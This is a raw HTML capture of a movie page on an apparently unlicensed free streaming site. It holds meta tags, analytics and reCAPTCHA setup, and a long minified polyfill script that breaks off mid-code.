

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://himovies.sx/movie/flashout-46362
body_size: 28029
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>Watch Flashout 2019 full HD on HiMovies.to Free</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Watch Flashout 2019 in full HD online, free Flashout streaming with English subtitle"/>
<meta name="keywords" content="watch Flashout free, download Flashout free, full Flashout online, Flashout full hd"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="/images/group_1/theme_1/favicon.png" type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://himovies.sx/movie/flashout-46362"/>
<meta property="og:title"
      content="Watch Flashout 2019 full HD on HiMovies.to Free"/>
<meta property="og:image" content="https://f.woowoowoowoo.net/resize/180x270/55/50/55509848f9d01a986dd512b8aa061af5/55509848f9d01a986dd512b8aa061af5.jpg"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Watch Flashout 2019 in full HD online, free Flashout streaming with English subtitle"/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_1/theme_1/style.min.css?v=0.1">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-22128MS4HG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-22128MS4HG');
</script>
<script type="application/javascript">(()=>{var t={9662:(t,r,n)=>{var e=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a function')}},9483:(t,r,n)=>{var e=n(4411),i=n(6330),o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not a constructor')}},6077:(t,r,n)=>{var e=n(614),i=String,o=TypeError;t.exports=function(t){if('object'==typeof t||e(t))return t;throw o("Can't set "+i(t)+' as a prototype')}},1223:(t,r,n)=>{var e=n(5112),i=n(30),o=n(3070).f,u=e('unscopables'),a=Array.prototype;null==a[u]&&o(a,u,{configurable:!0,value:i(null)}),t.exports=function(t){a[u][t]=!0}},1530:(t,r,n)=>{"use strict";var e=n(8710).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},5787:(t,r,n)=>{var e=n(7976),i=TypeError;t.exports=function(t,r){if(e(r,t))return t;throw i('Incorrect invocation')}},9670:(t,r,n)=>{var e=n(111),i=String,o=TypeError;t.exports=function(t){if(e(t))return t;throw o(i(t)+' is not an object')}},3013:t=>{t.exports='undefined'!=typeof ArrayBuffer&&'undefined'!=typeof DataView},260:(t,r,n)=>{"use strict";var e,i,o,u=n(3013),a=n(9781),c=n(7854),f=n(614),v=n(111),s=n(2597),l=n(648),h=n(6330),d=n(8880),y=n(8052),g=n(7045),b=n(7976),w=n(9518),p=n(7674),m=n(5112),S=n(9711),A=n(9909),T=A.enforce,O=A.get,j=c.Int8Array,E=j&&j.prototype,L=c.Uint8ClampedArray,M=L&&L.prototype,_=j&&w(j),R=E&&w(E),I=Object.prototype,x=c.TypeError,$=m('toStringTag'),F=S('TYPED_ARRAY_TAG'),D='TypedArrayConstructor',P=u&&!!p&&'Opera'!==l(c.opera),C=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},k={BigInt64Array:8,BigUint64Array:8},N=function(t){var r=w(t);if(v(r)){var n=O(r);return n&&s(n,D)?n[D]:N(r)}},B=function(t){if(!v(t))return!1;var r=l(t);return s(U,r)||s(k,r)};for(e in U)(o=(i=c[e])&&i.prototype)?T(o)[D]=i:P=!1;for(e in k)(o=(i=c[e])&&i.prototype)&&(T(o)[D]=i);if((!P||!f(_)||_===Function.prototype)&&(_=function(){throw x('Incorrect invocation')},P))for(e in U)c[e]&&p(c[e],_);if((!P||!R||R===I)&&(R=_.prototype,P))for(e in U)c[e]&&p(c[e].prototype,R);if(P&&w(M)!==R&&p(M,R),a&&!s(R,$))for(e in C=!0,g(R,$,{configurable:!0,get:function(){return v(this)?this[F]:void 0}}),U)c[e]&&d(c[e],F,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:P,TYPED_ARRAY_TAG:C&&F,aTypedArray:function(t){if(B(t))return t;throw x('Target is not a typed array')},aTypedArrayConstructor:function(t){if(f(t)&&(!p||b(_,t)))return t;throw x(h(t)+' is not a typed array constructor')},exportTypedArrayMethod:function(t,r,n,e){if(a){if(n)for(var i in U){var o=c[i];if(o&&s(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=r}catch(t){}}}R[t]&&!n||y(R,t,n?r:P&&E[t]||r,e)}},exportTypedArrayStaticMethod:function(t,r,n){var e,i;if(a){if(p){if(n)for(e in U)if((i=c[e])&&s(i,t))try{delete i[t]}catch(t){}if(_[t]&&!n)return;try{return y(_,t,n?r:P&&_[t]||r)}catch(t){}}for(e in U)!(i=c[e])||i[t]&&!n||y(i,t,r)}},getTypedArrayConstructor:N,isView:function(t){if(!v(t))return!1;var r=l(t);return'DataView'===r||s(U,r)||s(k,r)},isTypedArray:B,TypedArray:_,TypedArrayPrototype:R}},3331:(t,r,n)=>{"use strict";var e=n(7854),i=n(1702),o=n(9781),u=n(3013),a=n(6530),c=n(8880),f=n(7045),v=n(9190),s=n(7293),l=n(5787),h=n(9303),d=n(7466),y=n(7067),g=n(1179),b=n(9518),w=n(7674),p=n(8006).f,m=n(1285),S=n(1589),A=n(8003),T=n(9909),O=a.PROPER,j=a.CONFIGURABLE,E='ArrayBuffer',L='DataView',M='prototype',_='Wrong index',R=T.getterFor(E),I=T.getterFor(L),x=T.set,$=e[E],F=$,D=F&&F[M],P=e[L],C=P&&P[M],U=Object.prototype,k=e.Array,N=e.RangeError,B=i(m),V=i([].reverse),G=g.pack,W=g.unpack,Y=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},H=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},K=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},X=function(t){return G(t,23,4)},q=function(t){return G(t,52,8)},J=function(t,r,n){f(t[M],r,{configurable:!0,get:function(){return n(this)[r]}})},Z=function(t,r,n,e){var i=y(n),o=I(t);if(i+r>o.byteLength)throw N(_);var u=o.bytes,a=i+o.byteOffset,c=S(u,a,a+r);return e?c:V(c)},Q=function(t,r,n,e,i,o){var u=y(n),a=I(t);if(u+r>a.byteLength)throw N(_);for(var c=a.bytes,f=u+a.byteOffset,v=e(+i),s=0;s<r;s++)c[f+s]=v[o?s:r-s-1]};if(u){var tt=O&&$.name!==E;if(s((function(){$(1)}))&&s((function(){new $(-1)}))&&!s((function(){return new $,new $(1.5),new $(NaN),1!=$.length||tt&&!j})))tt&&j&&c($,'name',E);else{(F=function(t){return l(this,D),new $(y(t))})[M]=D;for(var rt,nt=p($),et=0;nt.length>et;)(rt=nt[et++])in F||c(F,rt,$[rt]);D.constructor=F}w&&b(C)!==U&&w(C,U);var it=new P(new F(2)),ot=i(C.setInt8);it.setInt8(0,2147483648),it.setInt8(1,2147483649),!it.getInt8(0)&&it.getInt8(1)||v(C,{setInt8:function(t,r){ot(this,t,r<<24>>24)},setUint8:function(t,r){ot(this,t,r<<24>>24)}},{unsafe:!0})}else D=(F=function(t){l(this,D);var r=y(t);x(this,{type:E,bytes:B(k(r),0),byteLength:r}),o||(this.byteLength=r,this.detached=!1)})[M],C=(P=function(t,r,n){l(this,C),l(t,D);var e=R(t),i=e.byteLength,u=h(r);if(u<0||u>i)throw N('Wrong offset');if(u+(n=void 0===n?i-u:d(n))>i)throw N("Wrong length");x(this,{type:L,buffer:t,byteLength:n,byteOffset:u,bytes:e.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=u)})[M],o&&(J(F,'byteLength',R),J(P,'buffer',I),J(P,'byteLength',I),J(P,'byteOffset',I)),v(C,{getInt8:function(t){return Z(this,1,t)[0]<<24>>24},getUint8:function(t){return Z(this,1,t)[0]},getInt16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=Z(this,2,t,arguments.length>1?arguments[1]:void 0);return r[1]<<8|r[0]},getInt32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return K(Z(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return W(Z(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return W(Z(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,r){Q(this,1,t,Y,r)},setUint8:function(t,r){Q(this,1,t,Y,r)},setInt16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,r){Q(this,2,t,z,r,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,r){Q(this,4,t,H,r,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,r){Q(this,4,t,X,r,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,r){Q(this,8,t,q,r,arguments.length>2?arguments[2]:void 0)}});A(F,E),A(P,L),t.exports={ArrayBuffer:F,DataView:P}},1285:(t,r,n)=>{"use strict";var e=n(7908),i=n(1400),o=n(6244);t.exports=function(t){for(var r=e(this),n=o(r),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,f=void 0===c?n:i(c,n);f>a;)r[a++]=t;return r}},1318:(t,r,n)=>{var e=n(5656),i=n(1400),o=n(6244),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c),v=i(u,f);if(t&&n!=n){for(;f>v;)if((a=c[v++])!=a)return!0}else for(;f>v;v++)if((t||v in c)&&c[v]===n)return t||v||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},9671:(t,r,n)=>{var e=n(9974),i=n(8361),o=n(7908),u=n(6244),a=function(t){var r=1==t;return function(n,a,c){for(var f,v=o(n),s=i(v),l=e(a,c),h=u(s);h-- >0;)if(l(f=s[h],h,v))switch(t){case 0:return f;case 1:return h}return r?-1:void 0}};t.exports={findLast:a(0),findLastIndex:a(1)}},2092:(t,r,n)=>{var e=n(9974),i=n(1702),o=n(8361),u=n(7908),a=n(6244),c=n(5417),f=i([].push),v=function(t){var r=1==t,n=2==t,i=3==t,v=4==t,s=6==t,l=7==t,h=5==t||s;return function(d,y,g,b){for(var w,p,m=u(d),S=o(m),A=e(y,g),T=a(S),O=0,j=b||c,E=r?j(d,T):n||l?j(d,0):void 0;T>O;O++)if((h||O in S)&&(p=A(w=S[O],O,m),t))if(r)E[O]=p;else if(p)switch(t){case 3:return!0;case 5:return w;case 6:return O;case 2:f(E,w)}else switch(t){case 4:return!1;case 7:f(E,w)}return s?-1:i||v?v:E}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1589:(t,r,n)=>{var e=n(1400),i=n(6244),o=n(6135),u=Array,a=Math.max;t.exports=function(t,r,n){for(var c=i(t),f=e(r,c),v=e(void 0===n?c:n,c),s=u(a(v-f,0)),l=0;f<v;f++,l++)o(s,l,t[f]);return s.length=l,s}},4362:(t,r,n)=>{var e=n(1589),i=Math.floor,o=function(t,r){var n=t.length,c=i(n/2);return n<8?u(t,r):a(t,o(e(t,0,c),r),o(e(t,c),r),r)},u=function(t,r){for(var n,e,i=t.length,o=1;o<i;){for(e=o,n=t[o];e&&r(t[e-1],n)>0;)t[e]=t[--e];e!==o++&&(t[e]=n)}return t},a=function(t,r,n,e){for(var i=r.length,o=n.length,u=0,a=0;u<i||a<o;)t[u+a]=u<i&&a<o?e(r[u],n[a])<=0?r[u++]:n[a++]:u<i?r[u++]:n[a++];return t};t.exports=o},7475:(t,r,n)=>{var e=n(3157),i=n(4411),o=n(111),u=n(5112)('species'),a=Array;t.exports=function(t){var r;return e(t)&&(r=t.constructor,(i(r)&&(r===a||e(r.prototype))||o(r)&&null===(r=r[u]))&&(r=void 0)),void 0===r?a:r}},5417:(t,r,n)=>{var e=n(7475);t.exports=function(t,r){return new(e(t))(0===r?0:r)}},7072:(t,r,n)=>{var e=n(5112)('iterator'),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!i)return!1;var n=!1;try{var o={};o[e]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},4326:(t,r,n)=>{var e=n(1702),i=e({}.toString),o=e(''.slice);t.exports=function(t){return o(i(t),8,-1)}},648:(t,r,n)=>{var e=n(1694),i=n(614),o=n(4326),u=n(5112)('toStringTag'),a=Object,c='Arguments'==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?'Undefined':null===t?'Null':'string'==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=a(t),u))?n:c?o(r):'Object'==(e=o(r))&&i(r.callee)?'Arguments':e}},9920:(t,r,n)=>{var e=n(2597),i=n(3887),o=n(1236),u=n(3070);t.exports=function(t,r,n){for(var a=i(r),c=u.f,f=o.f,v=0;v<a.length;v++){var s=a[v];e(t,s)||n&&e(n,s)||c(t,s,f(r,s))}}},8544:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,r){return{value:t,done:r}}},8880:(t,r,n)=>{var e=n(9781),i=n(3070),o=n(9114);t.exports=e?function(t,r,n){return i.f(t,r,o(1,n))}:function(t,r,n){return t[r]=n,t}},9114:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},6135:(t,r,n)=>{"use strict";var e=n(4948),i=n(3070),o=n(9114);t.exports=function(t,r,n){var u=e(r);u in t?i.f(t,u,o(0,n)):t[u]=n}},7045:(t,r,n)=>{var e=n(6339),i=n(3070);t.exports=function(t,r,n){return n.get&&e(n.get,r,{getter:!0}),n.set&&e(n.set,r,{setter:!0}),i.f(t,r,n)}},8052:(t,r,n)=>{var e=n(614),i=n(3070),o=n(6339),u=n(3072);t.exports=function(t,r,n,a){a||(a={});var c=a.enumerable,f=void 0!==a.name?a.name:r;if(e(n)&&o(n,f,a),a.global)c?t[r]=n:u(r,n);else{try{a.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},9190:(t,r,n)=>{var e=n(8052);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},3072:(t,r,n)=>{var e=n(7854),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},9781:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:t=>{var r='object'==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},317:(t,r,n)=>{var e=n(7854),i=n(111),o=e.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,r,n)=>{var e=n(317)('span').classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},8886:(t,r,n)=>{var e=n(8113).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},256:(t,r,n)=>{var e=n(8113);t.exports=/MSIE|Trident/.test(e)},8113:t=>{t.exports='undefined'!=typeof navigator&&String(navigator.userAgent)||''},7392:(t,r,n)=>{var e,i,o=n(7854),u=n(8113),a=o.process,c=o.Deno,f=a&&a.versions||c&&c.version,v=f&&f.v8;v&&(i=(e=v.split('.'))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},8008:(t,r,n)=>{var e=n(8113).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},748:t=>{t.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},2109:(t,r,n)=>{var e=n(7854),i=n(1236).f,o=n(8880),u=n(8052),a=n(3072),c=n(9920),f=n(4705);t.exports=function(t,r){var n,v,s,l,h,d=t.target,y=t.global,g=t.stat;if(n=y?e:g?e[d]||a(d,{}):(e[d]||{}).prototype)for(v in r){if(l=r[v],s=t.dontCallGetSet?(h=i(n,v))&&h.value:n[v],!f(y?v:d+(g?'.':'#')+v,t.forced)&&void 0!==s){if(typeof l==typeof s)continue;c(l,s)}(t.sham||s&&s.sham)&&o(l,'sham',!0),u(n,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,r,n)=>{"use strict";n(4916);var e=n(1470),i=n(8052),o=n(2261),u=n(7293),a=n(5112),c=n(8880),f=a('species'),v=RegExp.prototype;t.exports=function(t,r,n,s){var l=a(t),h=!u((function(){var r={};return r[l]=function(){return 7},7!=''[t](r)})),d=h&&!u((function(){var r=!1,n=/a/;return'split'===t&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags='',n[l]=/./[l]),n.exec=function(){return r=!0,null},n[l](''),!r}));if(!h||!d||n){var y=e(/./[l]),g=r(l,''[t],(function(t,r,n,i,u){var a=e(t),c=r.exec;return c===o||c===v.exec?h&&!u?{done:!0,value:y(r,n,i)}:{done:!0,value:a(n,r,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(v,l,g[1])}s&&c(v[l],'sham',!0)}},2104:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.apply,u=i.call;t.exports='object'==typeof Reflect&&Reflect.apply||(e?u.bind(o):function(){return u.apply(o,arguments)})},9974:(t,r,n)=>{var e=n(1470),i=n(9662),o=n(4374),u=e(e.bind);t.exports=function(t,r){return i(t),void 0===r?t:o?u(t,r):function(){return t.apply(r,arguments)}}},4374:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){var t=function(){}.bind();return'function'!=typeof t||t.hasOwnProperty('prototype')}))},6916:(t,r,n)=>{var e=n(4374),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,r,n)=>{var e=n(9781),i=n(2597),o=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,a=i(o,'name'),c=a&&'something'===function(){}.name,f=a&&(!e||e&&u(o,'name').configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},5668:(t,r,n)=>{var e=n(1702),i=n(9662);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},1470:(t,r,n)=>{var e=n(4326),i=n(1702);t.exports=function(t){if('Function'===e(t))return i(t)}},1702:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.call,u=e&&i.bind.bind(o,o);t.exports=e?u:function(t){return function(){return o.apply(t,arguments)}}},5005:(t,r,n)=>{var e=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?o(e[t]):e[t]&&e[t][r]}},1246:(t,r,n)=>{var e=n(648),i=n(8173),o=n(5374),u=n(7497),a=n(5112)('iterator');t.exports=function(t){if(!o(t))return i(t,a)||i(t,'@@iterator')||u[e(t)]}},4121:(t,r,n)=>{var e=n(6916),i=n(9662),o=n(9670),u=n(6330),a=n(1246),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?a(t):r;if(i(n))return o(e(n,t));throw c(u(t)+' is not iterable')}},8173:(t,r,n)=>{var e=n(9662),i=n(5374);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},647:(t,r,n)=>{var e=n(1702),i=n(7908),o=Math.floor,u=e(''.charAt),a=e(''.replace),c=e(''.slice),f=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,s,l){var h=n+t.length,d=e.length,y=v;return void 0!==s&&(s=i(s),y=f),a(l,y,(function(i,a){var f;switch(u(a,0)){case'$':return'$';case'&':return t;case'`':return c(r,0,n);case"'":return c(r,h);case'<':f=s[c(a,1,-1)];break;default:var v=+a;if(0===v)return i;if(v>d){var l=o(v/10);return 0===l?i:l<=d?void 0===e[l-1]?u(a,1):e[l-1]+u(a,1):i}f=e[v-1]}return void 0===f?'':f}))}},7854:(t,r,n)=>{var e=function(t){return t&&t.Math==Math&&t};t.exports=e('object'==typeof globalThis&&globalThis)||e('object'==typeof window&&window)||e('object'==typeof self&&self)||e('object'==typeof n.g&&n.g)||function(){return this}()||Function('return this')()},2597:(t,r,n)=>{var e=n(1702),i=n(7908),o=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return o(i(t),r)}},3501:t=>{t.exports={}},490:(t,r,n)=>{var e=n(5005);t.exports=e('document','documentElement')},4664:(t,r,n)=>{var e=n(9781),i=n(7293),o=n(317);t.exports=!e&&!i((function(){return 7!=Object.defineProperty(o('div'),'a',{get:function(){return 7}}).a}))},1179:t=>{var r=Array,n=Math.abs,e=Math.pow,i=Math.floor,o=Math.log,u=Math.LN2;t.exports={pack:function(t,a,c){var f,v,s,l=r(c),h=8*c-a-1,d=(1<<h)-1,y=d>>1,g=23===a?e(2,-24)-e(2,-77):0,b=t<0||0===t&&1/t<0?1:0,w=0;for((t=n(t))!=t||t===1/0?(v=t!=t?1:0,f=d):(f=i(o(t)/u),t*(s=e(2,-f))<1&&(f--,s*=2),(t+=f+y>=1?g/s:g*e(2,1-y))*s>=2&&(f++,s/=2),f+y>=d?(v=0,f=d):f+y>=1?(v=(t*s-1)*e(2,a),f+=y):(v=t*e(2,y-1)*e(2,a),f=0));a>=8;)l[w++]=255&v,v/=256,a-=8;for(f=f<<a|v,h+=a;h>0;)l[w++]=255&f,f/=256,h-=8;return l[--w]|=128*b,l},unpack:function(t,r){var n,i=t.length,o=8*i-r-1,u=(1<<o)-1,a=u>>1,c=o-7,f=i-1,v=t[f--],s=127&v;for(v>>=7;c>0;)s=256*s+t[f--],c-=8;for(n=s&(1<<-c)-1,s>>=-c,c+=r;c>0;)n=256*n+t[f--],c-=8;if(0===s)s=1-a;else{if(s===u)return n?NaN:v?-1/0:1/0;n+=e(2,r),s-=a}return(v?-1:1)*n*e(2,s-r)}}},8361:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(4326),u=Object,a=e(''.split);t.exports=i((function(){return!u('z').propertyIsEnumerable(0)}))?function(t){return'String'==o(t)?a(t,''):u(t)}:u},9587:(t,r,n)=>{var e=n(614),i=n(111),o=n(7674);t.exports=function(t,r,n){var u,a;return o&&e(u=r.constructor)&&u!==n&&i(a=u.prototype)&&a!==n.prototype&&o(t,a),t}},2788:(t,r,n)=>{var e=n(1702),i=n(614),o=n(5465),u=e(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},9909:(t,r,n)=>{var e,i,o,u=n(4811),a=n(7854),c=n(111),f=n(8880),v=n(2597),s=n(5465),l=n(6200),h=n(3501),d='Object already initialized',y=a.TypeError,g=a.WeakMap;if(u||s.state){var b=s.state||(s.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,e=function(t,r){if(b.has(t))throw y(d);return r.facade=t,b.set(t,r),r},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var w=l('state');h[w]=!0,e=function(t,r){if(v(t,w))throw y(d);return r.facade=t,f(t,w,r),r},i=function(t){return v(t,w)?t[w]:{}},o=function(t){return v(t,w)}}t.exports={set:e,get:i,has:o,enforce:function(t){return o(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw y('Incompatible receiver, '+t+' required');return n}}}},7659:(t,r,n)=>{var e=n(5112),i=n(7497),o=e('iterator'),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},3157:(t,r,n)=>{var e=n(4326);t.exports=Array.isArray||function(t){return'Array'==e(t)}},4067:(t,r,n)=>{var e=n(648);t.exports=function(t){var r=e(t);return'BigInt64Array'==r||'BigUint64Array'==r}},614:(t,r,n)=>{var e=n(4154),i=e.all;t.exports=e.IS_HTMLDDA?function(t){return'function'==typeof t||t===i}:function(t){return'function'==typeof t}},4411:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(648),a=n(5005),c=n(2788),f=function(){},v=[],s=a('Reflect','construct'),l=/^\s*(?:class|function)\b/,h=e(l.exec),d=!l.exec(f),y=function(t){if(!o(t))return!1;try{return s(f,v,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case'AsyncFunction':case'GeneratorFunction':case'AsyncGeneratorFunction':return!1}try{return d||!!h(l,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!s||i((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?g:y},4705:(t,r,n)=>{var e=n(7293),i=n(614),o=/#|\.prototype\./,u=function(t,r){var n=c[a(t)];return n==v||n!=f&&(i(r)?e(r):!!r)},a=u.normalize=function(t){return 